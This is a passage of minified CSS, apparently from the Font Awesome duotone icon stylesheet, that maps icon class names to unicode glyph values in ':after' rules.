arrow-alt-to-bottom:after,.fad.fa-down-to-line:after{content:"\f34a\f34a"}.fa-duotone.fa-filter:after,.fad.fa-filter:after{content:"\f0b0\f0b0"}.fa-duotone.fa-square-g:after,.fad.fa-square-g:after{content:"\e271\e271"}.fa-duotone.fa-circle-phone:after,.fa-duotone.fa-phone-circle:after,.fad.fa-circle-phone:after,.fad.fa-phone-circle:after{content:"\e11b\e11b"}.fa-duotone.fa-clipboard-prescription:after,.fad.fa-clipboard-prescription:after{content:"\f5e8\f5e8"}.fa-duotone.fa-user-nurse-hair:after,.fad.fa-user-nurse-hair:after{content:"\e45d\e45d"}.fa-duotone.fa-question:after,.fad.fa-question:after{content:"\3f\3f"}.fa-duotone.fa-file-signature:after,.fad.fa-file-signature:after{content:"\f573\f573"}.fa-duotone.fa-toggle-large-on:after,.fad.fa-toggle-large-on:after{content:"\e5b1\e5b1"}.fa-duotone.fa-arrows-alt:after,.fa-duotone.fa-up-down-left-right:after,.fad.fa-arrows-alt:after,.fad.fa-up-down-left-right:after{content:"\f0b2\f0b2"}.fa-duotone.fa-dryer-alt:after,.fa-duotone.fa-dryer-heat:after,.fad.fa-dryer-alt:after,.fad.fa-dryer-heat:after{content:"\f862\f862"}.fa-duotone.fa-house-chimney-user:after,.fad.fa-house-chimney-user:after{content:"\e065\e065"}.fa-duotone.fa-hand-holding-heart:after,.fad.fa-hand-holding-heart:after{content:"\f4be\f4be"}.fa-duotone.fa-arrow-up-small-big:after,.fa-duotone.fa-sort-size-up-alt:after,.fad.fa-arrow-up-small-big:after,.fad.fa-sort-size-up-alt:after{content:"\f88f\f88f"}.fa-duotone.fa-train-track:after,.fad.fa-train-track:after{content:"\e453\e453"}.fa-duotone.fa-puzzle-piece:after,.fad.fa-puzzle-piece:after{content:"\f12e\f12e"}.fa-duotone.fa-money-check:after,.fad.fa-money-check:after{content:"\f53c\f53c"}.fa-duotone.fa-star-half-alt:after,.fa-duotone.fa-star-half-stroke:after,.fad.fa-star-half-alt:after,.fad.fa-star-half-stroke:after{content:"\f5c0\f5c0"}.fa-duotone.fa-file-exclamation:after,.fad.fa-file-exclamation:after{content:"\f31a\f31a"}.fa-duotone.fa-code:after,.fad.fa-code:after{content:"\f121\f121"}.fa-duotone.fa-glass-whiskey:after,.fa-duotone.fa-whiskey-glass:after,.fad.fa-glass-whiskey:after,.fad.fa-whiskey-glass:after{content:"\f7a0\f7a0"}.fa-duotone.fa-moon-stars:after,.fad.fa-moon-stars:after{content:"\f755\f755"}.fa-duotone.fa-building-circle-exclamation:after,.fad.fa-building-circle-exclamation:after{content:"\e4d3\e4d3"}.fa-duotone.fa-clothes-hanger:after,.fad.fa-clothes-hanger:after{content:"\e136\e136"}.fa-duotone.fa-mobile-iphone:after,.fa-duotone.fa-mobile-notch:after,.fad.fa-mobile-iphone:after,.fad.fa-mobile-notch:after{content:"\e1ee\e1ee"}.fa-duotone.fa-magnifying-glass-chart:after,.fad.fa-magnifying-glass-chart:after{content:"\e522\e522"}.fa-duotone.fa-arrow-up-right-from-square:after,.fa-duotone.fa-external-link:after,.fad.fa-arrow-up-right-from-square:after,.fad.fa-external-link:after{content:"\f08e\f08e"}.fa-duotone.fa-cubes-stacked:after,.fad.fa-cubes-stacked:after{content:"\e4e6\e4e6"}.fa-duotone.fa-images-user:after,.fad.fa-images-user:after{content:"\e1b9\e1b9"}.fa-duotone.fa-krw:after,.fa-duotone.fa-won-sign:after,.fa-duotone.fa-won:after,.fad.fa-krw:after,.fad.fa-won-sign:after,.fad.fa-won:after{content:"\f159\f159"}.fa-duotone.fa-image-polaroid-user:after,.fad.fa-image-polaroid-user:after{content:"\e1b6\e1b6"}.fa-duotone.fa-virus-covid:after,.fad.fa-virus-covid:after{content:"\e4a8\e4a8"}.fa-duotone.fa-square-ellipsis:after,.fad.fa-square-ellipsis:after{content:"\e26e\e26e"}.fa-duotone.fa-pie:after,.fad.fa-pie:after{content:"\f705\f705"}.fa-duotone.fa-chess-knight-alt:after,.fa-duotone.fa-chess-knight-piece:after,.fad.fa-chess-knight-alt:after,.fad.fa-chess-knight-piece:after{content:"\f442\f442"}.fa-duotone.fa-austral-sign:after,.fad.fa-austral-sign:after{content:"\e0a9\e0a9"}.fa-duotone.fa-cloud-plus:after,.fad.fa-cloud-plus:after{content:"\e35e\e35e"}.fa-duotone.fa-f:after,.fad.fa-f:after{content:"\46\46"}.fa-duotone.fa-leaf:after,.fad.fa-leaf:after{content:"\f06c\f06c"}.fa-duotone.fa-bed-bunk:after,.fad.fa-bed-bunk:after{content:"\f8f8\f8f8"}.fa-duotone.fa-road:after,.fad.fa-road:after{content:"\f018\f018"}.fa-duotone.fa-cab:after,.fa-duotone.fa-taxi:after,.fad.fa-cab:after,.fad.fa-taxi:after{content:"\f1ba\f1ba"}.fa-duotone.fa-person-circle-plus:after,.fad.fa-person-circle-plus:after{content:"\e541\e541"}.fa-duotone.fa-chart-pie:after,.fa-duotone.fa-pie-chart:after,.fad.fa-chart-pie:after,.fad.fa-pie-chart:after{content:"\f200\f200"}.fa-duotone.fa-bolt-lightning:after,.fad.fa-bolt-lightning:after{content:"\e0b7\e0b7"}.fa-duotone.fa-clock-eight:after,.fad.fa-clock-eight:after{content:"\e345\e345"}.fa-duotone.fa-sack-xmark:after,.fad.fa-sack-xmark:after{content:"\e56a\e56a"}.fa-duotone.fa-file-xls:after,.fad.fa-file-xls:after{content:"\e64d\e64d"}.fa-duotone.fa-file-excel:after,.fad.fa-file-excel:after{content:"\f1c3\f1c3"}.fa-duotone.fa-file-contract:after,.fad.fa-file-contract:after{content:"\f56c\f56c"}.fa-duotone.fa-fish-fins:after,.fad.fa-fish-fins:after{content:"\e4f2\e4f2"}.fa-duotone.fa-circle-q:after,.fad.fa-circle-q:after{content:"\e11e\e11e"}.fa-duotone.fa-building-flag:after,.fad.fa-building-flag:after{content:"\e4d5\e4d5"}.fa-duotone.fa-face-grin-beam:after,.fa-duotone.fa-grin-beam:after,.fad.fa-face-grin-beam:after,.fad.fa-grin-beam:after{content:"\f582\f582"}.fa-duotone.fa-object-ungroup:after,.fad.fa-object-ungroup:after{content:"\f248\f248"}.fa-duotone.fa-face-disguise:after,.fad.fa-face-disguise:after{content:"\e370\e370"}.fa-duotone.fa-circle-arrow-down-right:after,.fad.fa-circle-arrow-down-right:after{content:"\e0fa\e0fa"}.fa-duotone.fa-alien-8bit:after,.fa-duotone.fa-alien-monster:after,.fad.fa-alien-8bit:after,.fad.fa-alien-monster:after{content:"\f8f6\f8f6"}.fa-duotone.fa-hand-point-ribbon:after,.fad.fa-hand-point-ribbon:after{content:"\e1a6\e1a6"}.fa-duotone.fa-poop:after,.fad.fa-poop:after{content:"\f619\f619"}.fa-duotone.fa-object-exclude:after,.fad.fa-object-exclude:after{content:"\e49c\e49c"}.fa-duotone.fa-telescope:after,.fad.fa-telescope:after{content:"\e03e\e03e"}.fa-duotone.fa-location-pin:after,.fa-duotone.fa-map-marker:after,.fad.fa-location-pin:after,.fad.fa-map-marker:after{content:"\f041\f041"}.fa-duotone.fa-square-list:after,.fad.fa-square-list:after{content:"\e489\e489"}.fa-duotone.fa-kaaba:after,.fad.fa-kaaba:after{content:"\f66b\f66b"}.fa-duotone.fa-toilet-paper:after,.fad.fa-toilet-paper:after{content:"\f71e\f71e"}.fa-duotone.fa-hard-hat:after,.fa-duotone.fa-hat-hard:after,.fa-duotone.fa-helmet-safety:after,.fad.fa-hard-hat:after,.fad.fa-hat-hard:after,.fad.fa-helmet-safety:after{content:"\f807\f807"}.fa-duotone.fa-comment-code:after,.fad.fa-comment-code:after{content:"\e147\e147"}.fa-duotone.fa-sim-cards:after,.fad.fa-sim-cards:after{content:"\e251\e251"}.fa-duotone.fa-starship:after,.fad.fa-starship:after{content:"\e039\e039"}.fa-duotone.fa-eject:after,.fad.fa-eject:after{content:"\f052\f052"}.fa-duotone.fa-arrow-alt-circle-right:after,.fa-duotone.fa-circle-right:after,.fad.fa-arrow-alt-circle-right:after,.fad.fa-circle-right:after{content:"\f35a\f35a"}.fa-duotone.fa-plane-circle-check:after,.fad.fa-plane-circle-check:after{content:"\e555\e555"}.fa-duotone.fa-seal:after,.fad.fa-seal:after{content:"\e241\e241"}.fa-duotone.fa-user-cowboy:after,.fad.fa-user-cowboy:after{content:"\f8ea\f8ea"}.fa-duotone.fa-hexagon-vertical-nft:after,.fad.fa-hexagon-vertical-nft:after{content:"\e505\e505"}.fa-duotone.fa-face-rolling-eyes:after,.fa-duotone.fa-meh-rolling-eyes:after,.fad.fa-face-rolling-eyes:after,.fad.fa-meh-rolling-eyes:after{content:"\f5a5\f5a5"}.fa-duotone.fa-bread-loaf:after,.fad.fa-bread-loaf:after{content:"\f7eb\f7eb"}.fa-duotone.fa-rings-wedding:after,.fad.fa-rings-wedding:after{content:"\f81b\f81b"}.fa-duotone.fa-object-group:after,.fad.fa-object-group:after{content:"\f247\f247"}.fa-duotone.fa-french-fries:after,.fad.fa-french-fries:after{content:"\f803\f803"}.fa-duotone.fa-chart-line:after,.fa-duotone.fa-line-chart:after,.fad.fa-chart-line:after,.fad.fa-line-chart:after{content:"\f201\f201"}.fa-duotone.fa-calendar-arrow-down:after,.fa-duotone.fa-calendar-download:after,.fad.fa-calendar-arrow-down:after,.fad.fa-calendar-download:after{content:"\e0d0\e0d0"}.fa-duotone.fa-send-back:after,.fad.fa-send-back:after{content:"\f87e\f87e"}.fa-duotone.fa-mask-ventilator:after,.fad.fa-mask-ventilator:after{content:"\e524\e524"}.fa-duotone.fa-tickets:after,.fad.fa-tickets:after{content:"\e658\e658"}.fa-duotone.fa-signature-lock:after,.fad.fa-signature-lock:after{content:"\e3ca\e3ca"}.fa-duotone.fa-arrow-right:after,.fad.fa-arrow-right:after{content:"\f061\f061"}.fa-duotone.fa-map-signs:after,.fa-duotone.fa-signs-post:after,.fad.fa-map-signs:after,.fad.fa-signs-post:after{content:"\f277\f277"}.fa-duotone.fa-octagon-plus:after,.fa-duotone.fa-plus-octagon:after,.fad.fa-octagon-plus:after,.fad.fa-plus-octagon:after{content:"\f301\f301"}.fa-duotone.fa-cash-register:after,.fad.fa-cash-register:after{content:"\f788\f788"}.fa-duotone.fa-person-circle-question:after,.fad.fa-person-circle-question:after{content:"\e542\e542"}.fa-duotone.fa-melon-slice:after,.fad.fa-melon-slice:after{content:"\e311\e311"}.fa-duotone.fa-space-station-moon:after,.fad.fa-space-station-moon:after{content:"\e033\e033"}.fa-duotone.fa-comment-alt-smile:after,.fa-duotone.fa-message-smile:after,.fad.fa-comment-alt-smile:after,.fad.fa-message-smile:after{content:"\f4aa\f4aa"}.fa-duotone.fa-cup-straw:after,.fad.fa-cup-straw:after{content:"\e363\e363"}.fa-duotone.fa-arrow-alt-from-right:after,.fa-duotone.fa-left-from-line:after,.fad.fa-arrow-alt-from-right:after,.fad.fa-left-from-line:after{content:"\f348\f348"}.fa-duotone.fa-h:after,.fad.fa-h:after{content:"\48\48"}.fa-duotone.fa-basket-shopping-simple:after,.fa-duotone.fa-shopping-basket-alt:after,.fad.fa-basket-shopping-simple:after,.fad.fa-shopping-basket-alt:after{content:"\e0af\e0af"}.fa-duotone.fa-hands-heart:after,.fa-duotone.fa-hands-holding-heart:after,.fad.fa-hands-heart:after,.fad.fa-hands-holding-heart:after{content:"\f4c3\f4c3"}.fa-duotone.fa-clock-nine:after,.fad.fa-clock-nine:after{content:"\e34c\e34c"}.fa-duotone.fa-hammer-brush:after,.fad.fa-hammer-brush:after{content:"\e620\e620"}.fa-duotone.fa-tarp:after,.fad.fa-tarp:after{content:"\e57b\e57b"}.fa-duotone.fa-face-sleepy:after,.fad.fa-face-sleepy:after{content:"\e38e\e38e"}.fa-duotone.fa-hand-horns:after,.fad.fa-hand-horns:after{content:"\e1a9\e1a9"}.fa-duotone.fa-screwdriver-wrench:after,.fa-duotone.fa-tools:after,.fad.fa-screwdriver-wrench:after,.fad.fa-tools:after{content:"\f7d9\f7d9"}.fa-duotone.fa-arrows-to-eye:after,.fad.fa-arrows-to-eye:after{content:"\e4bf\e4bf"}.fa-duotone.fa-circle-three-quarters:after,.fad.fa-circle-three-quarters:after{content:"\e125\e125"}.fa-duotone.fa-trophy-alt:after,.fa-duotone.fa-trophy-star:after,.fad.fa-trophy-alt:after,.fad.fa-trophy-star:after{content:"\f2eb\f2eb"}.fa-duotone.fa-plug-circle-bolt:after,.fad.fa-plug-circle-bolt:after{content:"\e55b\e55b"}.fa-duotone.fa-face-thermometer:after,.fad.fa-face-thermometer:after{content:"\e39a\e39a"}.fa-duotone.fa-grid-round-4:after,.fad.fa-grid-round-4:after{content:"\e5dd\e5dd"}.fa-duotone.fa-sign-posts-wrench:after,.fad.fa-sign-posts-wrench:after{content:"\e626\e626"}.fa-duotone.fa-shirt-running:after,.fad.fa-shirt-running:after{content:"\e3c8\e3c8"}.fa-duotone.fa-book-circle-arrow-up:after,.fad.fa-book-circle-arrow-up:after{content:"\e0bd\e0bd"}.fa-duotone.fa-face-nauseated:after,.fad.fa-face-nauseated:after{content:"\e381\e381"}.fa-duotone.fa-heart:after,.fad.fa-heart:after{content:"\f004\f004"}.fa-duotone.fa-file-chart-pie:after,.fad.fa-file-chart-pie:after{content:"\f65a\f65a"}.fa-duotone.fa-mars-and-venus:after,.fad.fa-mars-and-venus:after{content:"\f224\f224"}.fa-duotone.fa-home-user:after,.fa-duotone.fa-house-user:after,.fad.fa-home-user:after,.fad.fa-house-user:after{content:"\e1b0\e1b0"}.fa-duotone.fa-circle-arrow-down-left:after,.fad.fa-circle-arrow-down-left:after{content:"\e0f9\e0f9"}.fa-duotone.fa-dumpster-fire:after,.fad.fa-dumpster-fire:after{content:"\f794\f794"}.fa-duotone.fa-hexagon-minus:after,.fa-duotone.fa-minus-hexagon:after,.fad.fa-hexagon-minus:after,.fad.fa-minus-hexagon:after{content:"\f307\f307"}.fa-duotone.fa-arrow-alt-to-left:after,.fa-duotone.fa-left-to-line:after,.fad.fa-arrow-alt-to-left:after,.fad.fa-left-to-line:after{content:"\f34b\f34b"}.fa-duotone.fa-house-crack:after,.fad.fa-house-crack:after{content:"\e3b1\e3b1"}.fa-duotone.fa-paw-alt:after,.fa-duotone.fa-paw-simple:after,.fad.fa-paw-alt:after,.fad.fa-paw-simple:after{content:"\f701\f701"}.fa-duotone.fa-arrow-left-long-to-line:after,.fad.fa-arrow-left-long-to-line:after{content:"\e3d4\e3d4"}.fa-duotone.fa-brackets-round:after,.fa-duotone.fa-parentheses:after,.fad.fa-brackets-round:after,.fad.fa-parentheses:after{content:"\e0c5\e0c5"}.fa-duotone.fa-cocktail:after,.fa-duotone.fa-martini-glass-citrus:after,.fad.fa-cocktail:after,.fad.fa-martini-glass-citrus:after{content:"\f561\f561"}.fa-duotone.fa-user-shakespeare:after,.fad.fa-user-shakespeare:after{content:"\e2c2\e2c2"}.fa-duotone.fa-arrow-right-to-arc:after,.fad.fa-arrow-right-to-arc:after{content:"\e4b2\e4b2"}.fa-duotone.fa-face-surprise:after,.fa-duotone.fa-surprise:after,.fad.fa-face-surprise:after,.fad.fa-surprise:after{content:"\f5c2\f5c2"}.fa-duotone.fa-bottle-water:after,.fad.fa-bottle-water:after{content:"\e4c5\e4c5"}.fa-duotone.fa-circle-pause:after,.fa-duotone.fa-pause-circle:after,.fad.fa-circle-pause:after,.fad.fa-pause-circle:after{content:"\f28b\f28b"}.fa-duotone.fa-gauge-circle-plus:after,.fad.fa-gauge-circle-plus:after{content:"\e498\e498"}.fa-duotone.fa-folders:after,.fad.fa-folders:after{content:"\f660\f660"}.fa-duotone.fa-angel:after,.fad.fa-angel:after{content:"\f779\f779"}.fa-duotone.fa-value-absolute:after,.fad.fa-value-absolute:after{content:"\f6a6\f6a6"}.fa-duotone.fa-rabbit:after,.fad.fa-rabbit:after{content:"\f708\f708"}.fa-duotone.fa-toilet-paper-slash:after,.fad.fa-toilet-paper-slash:after{content:"\e072\e072"}.fa-duotone.fa-circle-euro:after,.fad.fa-circle-euro:after{content:"\e5ce\e5ce"}.fa-duotone.fa-apple-alt:after,.fa-duotone.fa-apple-whole:after,.fad.fa-apple-alt:after,.fad.fa-apple-whole:after{content:"\f5d1\f5d1"}.fa-duotone.fa-kitchen-set:after,.fad.fa-kitchen-set:after{content:"\e51a\e51a"}.fa-duotone.fa-diamond-half:after,.fad.fa-diamond-half:after{content:"\e5b7\e5b7"}.fa-duotone.fa-lock-alt:after,.fa-duotone.fa-lock-keyhole:after,.fad.fa-lock-alt:after,.fad.fa-lock-keyhole:after{content:"\f30d\f30d"}.fa-duotone.fa-r:after,.fad.fa-r:after{content:"\52\52"}.fa-duotone.fa-temperature-1:after,.fa-duotone.fa-temperature-quarter:after,.fa-duotone.fa-thermometer-1:after,.fa-duotone.fa-thermometer-quarter:after,.fad.fa-temperature-1:after,.fad.fa-temperature-quarter:after,.fad.fa-thermometer-1:after,.fad.fa-thermometer-quarter:after{content:"\f2ca\f2ca"}.fa-duotone.fa-info-square:after,.fa-duotone.fa-square-info:after,.fad.fa-info-square:after,.fad.fa-square-info:after{content:"\f30f\f30f"}.fa-duotone.fa-wifi-slash:after,.fad.fa-wifi-slash:after{content:"\f6ac\f6ac"}.fa-duotone.fa-toilet-paper-xmark:after,.fad.fa-toilet-paper-xmark:after{content:"\e5b3\e5b3"}.fa-duotone.fa-hands-holding-dollar:after,.fa-duotone.fa-hands-usd:after,.fad.fa-hands-holding-dollar:after,.fad.fa-hands-usd:after{content:"\f4c5\f4c5"}.fa-duotone.fa-cube:after,.fad.fa-cube:after{content:"\f1b2\f1b2"}.fa-duotone.fa-arrow-down-triangle-square:after,.fa-duotone.fa-sort-shapes-down:after,.fad.fa-arrow-down-triangle-square:after,.fad.fa-sort-shapes-down:after{content:"\f888\f888"}.fa-duotone.fa-bitcoin-sign:after,.fad.fa-bitcoin-sign:after{content:"\e0b4\e0b4"}.fa-duotone.fa-shutters:after,.fad.fa-shutters:after{content:"\e449\e449"}.fa-duotone.fa-shield-dog:after,.fad.fa-shield-dog:after{content:"\e573\e573"}.fa-duotone.fa-solar-panel:after,.fad.fa-solar-panel:after{content:"\f5ba\f5ba"}.fa-duotone.fa-lock-open:after,.fad.fa-lock-open:after{content:"\f3c1\f3c1"}.fa-duotone.fa-table-tree:after,.fad.fa-table-tree:after{content:"\e293\e293"}.fa-duotone.fa-house-chimney-heart:after,.fad.fa-house-chimney-heart:after{content:"\e1b2\e1b2"}.fa-duotone.fa-tally-3:after,.fad.fa-tally-3:after{content:"\e296\e296"}.fa-duotone.fa-elevator:after,.fad.fa-elevator:after{content:"\e16d\e16d"}.fa-duotone.fa-money-bill-transfer:after,.fad.fa-money-bill-transfer:after{content:"\e528\e528"}.fa-duotone.fa-money-bill-trend-up:after,.fad.fa-money-bill-trend-up:after{content:"\e529\e529"}.fa-duotone.fa-house-flood-water-circle-arrow-right:after,.fad.fa-house-flood-water-circle-arrow-right:after{content:"\e50f\e50f"}.fa-duotone.fa-poll-h:after,.fa-duotone.fa-square-poll-horizontal:after,.fad.fa-poll-h:after,.fad.fa-square-poll-horizontal:after{content:"\f682\f682"}.fa-duotone.fa-circle:after,.fad.fa-circle:after{content:"\f111\f111"}.fa-duotone.fa-cart-circle-exclamation:after,.fad.fa-cart-circle-exclamation:after{content:"\e3f2\e3f2"}.fa-duotone.fa-sword:after,.fad.fa-sword:after{content:"\f71c\f71c"}.fa-duotone.fa-backward-fast:after,.fa-duotone.fa-fast-backward:after,.fad.fa-backward-fast:after,.fad.fa-fast-backward:after{content:"\f049\f049"}.fa-duotone.fa-recycle:after,.fad.fa-recycle:after{content:"\f1b8\f1b8"}.fa-duotone.fa-user-astronaut:after,.fad.fa-user-astronaut:after{content:"\f4fb\f4fb"}.fa-duotone.fa-interrobang:after,.fad.fa-interrobang:after{content:"\e5ba\e5ba"}.fa-duotone.fa-plane-slash:after,.fad.fa-plane-slash:after{content:"\e069\e069"}.fa-duotone.fa-circle-dashed:after,.fad.fa-circle-dashed:after{content:"\e105\e105"}.fa-duotone.fa-trademark:after,.fad.fa-trademark:after{content:"\f25c\f25c"}.fa-duotone.fa-basketball-ball:after,.fa-duotone.fa-basketball:after,.fad.fa-basketball-ball:after,.fad.fa-basketball:after{content:"\f434\f434"}.fa-duotone.fa-fork-knife:after,.fa-duotone.fa-utensils-alt:after,.fad.fa-fork-knife:after,.fad.fa-utensils-alt:after{content:"\f2e6\f2e6"}.fa-duotone.fa-satellite-dish:after,.fad.fa-satellite-dish:after{content:"\f7c0\f7c0"}.fa-duotone.fa-badge-check:after,.fad.fa-badge-check:after{content:"\f336\f336"}.fa-duotone.fa-arrow-alt-circle-up:after,.fa-duotone.fa-circle-up:after,.fad.fa-arrow-alt-circle-up:after,.fad.fa-circle-up:after{content:"\f35b\f35b"}.fa-duotone.fa-slider:after,.fad.fa-slider:after{content:"\e252\e252"}.fa-duotone.fa-mobile-alt:after,.fa-duotone.fa-mobile-screen-button:after,.fad.fa-mobile-alt:after,.fad.fa-mobile-screen-button:after{content:"\f3cd\f3cd"}.fa-duotone.fa-clock-one-thirty:after,.fad.fa-clock-one-thirty:after{content:"\e34f\e34f"}.fa-duotone.fa-inbox-arrow-up:after,.fa-duotone.fa-inbox-out:after,.fad.fa-inbox-arrow-up:after,.fad.fa-inbox-out:after{content:"\f311\f311"}.fa-duotone.fa-cloud-slash:after,.fad.fa-cloud-slash:after{content:"\e137\e137"}.fa-duotone.fa-volume-high:after,.fa-duotone.fa-volume-up:after,.fad.fa-volume-high:after,.fad.fa-volume-up:after{content:"\f028\f028"}.fa-duotone.fa-users-rays:after,.fad.fa-users-rays:after{content:"\e593\e593"}.fa-duotone.fa-wallet:after,.fad.fa-wallet:after{content:"\f555\f555"}.fa-duotone.fa-octagon-check:after,.fad.fa-octagon-check:after{content:"\e426\e426"}.fa-duotone.fa-flatbread-stuffed:after,.fad.fa-flatbread-stuffed:after{content:"\e40c\e40c"}.fa-duotone.fa-clipboard-check:after,.fad.fa-clipboard-check:after{content:"\f46c\f46c"}.fa-duotone.fa-cart-circle-plus:after,.fad.fa-cart-circle-plus:after{content:"\e3f3\e3f3"}.fa-duotone.fa-shipping-timed:after,.fa-duotone.fa-truck-clock:after,.fad.fa-shipping-timed:after,.fad.fa-truck-clock:after{content:"\f48c\f48c"}.fa-duotone.fa-pool-8-ball:after,.fad.fa-pool-8-ball:after{content:"\e3c5\e3c5"}.fa-duotone.fa-file-audio:after,.fad.fa-file-audio:after{content:"\f1c7\f1c7"}.fa-duotone.fa-turn-down-left:after,.fad.fa-turn-down-left:after{content:"\e331\e331"}.fa-duotone.fa-lock-hashtag:after,.fad.fa-lock-hashtag:after{content:"\e423\e423"}.fa-duotone.fa-chart-radar:after,.fad.fa-chart-radar:after{content:"\e0e7\e0e7"}.fa-duotone.fa-staff:after,.fad.fa-staff:after{content:"\f71b\f71b"}.fa-duotone.fa-burger:after,.fa-duotone.fa-hamburger:after,.fad.fa-burger:after,.fad.fa-hamburger:after{content:"\f805\f805"}.fa-duotone.fa-utility-pole:after,.fad.fa-utility-pole:after{content:"\e2c3\e2c3"}.fa-duotone.fa-transporter-6:after,.fad.fa-transporter-6:after{content:"\e2a7\e2a7"}.fa-duotone.fa-arrow-turn-left:after,.fad.fa-arrow-turn-left:after{content:"\e632\e632"}.fa-duotone.fa-wrench:after,.fad.fa-wrench:after{content:"\f0ad\f0ad"}.fa-duotone.fa-bugs:after,.fad.fa-bugs:after{content:"\e4d0\e4d0"}.fa-duotone.fa-vector-polygon:after,.fad.fa-vector-polygon:after{content:"\e2c7\e2c7"}.fa-duotone.fa-diagram-nested:after,.fad.fa-diagram-nested:after{content:"\e157\e157"}.fa-duotone.fa-rupee-sign:after,.fa-duotone.fa-rupee:after,.fad.fa-rupee-sign:after,.fad.fa-rupee:after{content:"\f156\f156"}.fa-duotone.fa-file-image:after,.fad.fa-file-image:after{content:"\f1c5\f1c5"}.fa-duotone.fa-circle-question:after,.fa-duotone.fa-question-circle:after,.fad.fa-circle-question:after,.fad.fa-question-circle:after{content:"\f059\f059"}.fa-duotone.fa-tickets-perforated:after,.fad.fa-tickets-perforated:after{content:"\e63f\e63f"}.fa-duotone.fa-image-user:after,.fad.fa-image-user:after{content:"\e1b8\e1b8"}.fa-duotone.fa-buoy:after,.fad.fa-buoy:after{content:"\e5b5\e5b5"}.fa-duotone.fa-plane-departure:after,.fad.fa-plane-departure:after{content:"\f5b0\f5b0"}.fa-duotone.fa-handshake-slash:after,.fad.fa-handshake-slash:after{content:"\e060\e060"}.fa-duotone.fa-book-bookmark:after,.fad.fa-book-bookmark:after{content:"\e0bb\e0bb"}.fa-duotone.fa-border-center-h:after,.fad.fa-border-center-h:after{content:"\f89c\f89c"}.fa-duotone.fa-can-food:after,.fad.fa-can-food:after{content:"\e3e6\e3e6"}.fa-duotone.fa-typewriter:after,.fad.fa-typewriter:after{content:"\f8e7\f8e7"}.fa-duotone.fa-arrow-right-from-arc:after,.fad.fa-arrow-right-from-arc:after{content:"\e4b1\e4b1"}.fa-duotone.fa-circle-k:after,.fad.fa-circle-k:after{content:"\e113\e113"}.fa-duotone.fa-face-hand-over-mouth:after,.fad.fa-face-hand-over-mouth:after{content:"\e378\e378"}.fa-duotone.fa-popcorn:after,.fad.fa-popcorn:after{content:"\f819\f819"}.fa-duotone.fa-house-flood:after,.fa-duotone.fa-house-water:after,.fad.fa-house-flood:after,.fad.fa-house-water:after{content:"\f74f\f74f"}.fa-duotone.fa-object-subtract:after,.fad.fa-object-subtract:after{content:"\e49e\e49e"}.fa-duotone.fa-code-branch:after,.fad.fa-code-branch:after{content:"\f126\f126"}.fa-duotone.fa-warehouse-alt:after,.fa-duotone.fa-warehouse-full:after,.fad.fa-warehouse-alt:after,.fad.fa-warehouse-full:after{content:"\f495\f495"}.fa-duotone.fa-hat-cowboy:after,.fad.fa-hat-cowboy:after{content:"\f8c0\f8c0"}.fa-duotone.fa-bridge:after,.fad.fa-bridge:after{content:"\e4c8\e4c8"}.fa-duotone.fa-phone-alt:after,.fa-duotone.fa-phone-flip:after,.fad.fa-phone-alt:after,.fad.fa-phone-flip:after{content:"\f879\f879"}.fa-duotone.fa-arrow-down-from-dotted-line:after,.fad.fa-arrow-down-from-dotted-line:after{content:"\e090\e090"}.fa-duotone.fa-file-doc:after,.fad.fa-file-doc:after{content:"\e5ed\e5ed"}.fa-duotone.fa-square-quarters:after,.fad.fa-square-quarters:after{content:"\e44e\e44e"}.fa-duotone.fa-truck-front:after,.fad.fa-truck-front:after{content:"\e2b7\e2b7"}.fa-duotone.fa-cat:after,.fad.fa-cat:after{content:"\f6be\f6be"}.fa-duotone.fa-trash-xmark:after,.fad.fa-trash-xmark:after{content:"\e2b4\e2b4"}.fa-duotone.fa-caret-circle-left:after,.fa-duotone.fa-circle-caret-left:after,.fad.fa-caret-circle-left:after,.fad.fa-circle-caret-left:after{content:"\f32e\f32e"}.fa-duotone.fa-files:after,.fad.fa-files:after{content:"\e178\e178"}.fa-duotone.fa-anchor-circle-exclamation:after,.fad.fa-anchor-circle-exclamation:after{content:"\e4ab\e4ab"}.fa-duotone.fa-face-clouds:after,.fad.fa-face-clouds:after{content:"\e47d\e47d"}.fa-duotone.fa-user-crown:after,.fad.fa-user-crown:after{content:"\f6a4\f6a4"}.fa-duotone.fa-basket-shopping-plus:after,.fad.fa-basket-shopping-plus:after{content:"\e653\e653"}.fa-duotone.fa-truck-field:after,.fad.fa-truck-field:after{content:"\e58d\e58d"}.fa-duotone.fa-route:after,.fad.fa-route:after{content:"\f4d7\f4d7"}.fa-duotone.fa-cart-circle-check:after,.fad.fa-cart-circle-check:after{content:"\e3f1\e3f1"}.fa-duotone.fa-clipboard-question:after,.fad.fa-clipboard-question:after{content:"\e4e3\e4e3"}.fa-duotone.fa-panorama:after,.fad.fa-panorama:after{content:"\e209\e209"}.fa-duotone.fa-comment-medical:after,.fad.fa-comment-medical:after{content:"\f7f5\f7f5"}.fa-duotone.fa-teeth-open:after,.fad.fa-teeth-open:after{content:"\f62f\f62f"}.fa-duotone.fa-user-tie-hair-long:after,.fad.fa-user-tie-hair-long:after{content:"\e460\e460"}.fa-duotone.fa-file-circle-minus:after,.fad.fa-file-circle-minus:after{content:"\e4ed\e4ed"}.fa-duotone.fa-head-side-medical:after,.fad.fa-head-side-medical:after{content:"\f809\f809"}.fa-duotone.fa-arrow-turn-right:after,.fad.fa-arrow-turn-right:after{content:"\e635\e635"}.fa-duotone.fa-tags:after,.fad.fa-tags:after{content:"\f02c\f02c"}.fa-duotone.fa-wine-glass:after,.fad.fa-wine-glass:after{content:"\f4e3\f4e3"}.fa-duotone.fa-fast-forward:after,.fa-duotone.fa-forward-fast:after,.fad.fa-fast-forward:after,.fad.fa-forward-fast:after{content:"\f050\f050"}.fa-duotone.fa-face-meh-blank:after,.fa-duotone.fa-meh-blank:after,.fad.fa-face-meh-blank:after,.fad.fa-meh-blank:after{content:"\f5a4\f5a4"}.fa-duotone.fa-user-robot:after,.fad.fa-user-robot:after{content:"\e04b\e04b"}.fa-duotone.fa-parking:after,.fa-duotone.fa-square-parking:after,.fad.fa-parking:after,.fad.fa-square-parking:after{content:"\f540\f540"}.fa-duotone.fa-card-diamond:after,.fad.fa-card-diamond:after{content:"\e3ea\e3ea"}.fa-duotone.fa-face-zipper:after,.fad.fa-face-zipper:after{content:"\e3a5\e3a5"}.fa-duotone.fa-face-raised-eyebrow:after,.fad.fa-face-raised-eyebrow:after{content:"\e388\e388"}.fa-duotone.fa-house-signal:after,.fad.fa-house-signal:after{content:"\e012\e012"}.fa-duotone.fa-chevron-square-up:after,.fa-duotone.fa-square-chevron-up:after,.fad.fa-chevron-square-up:after,.fad.fa-square-chevron-up:aft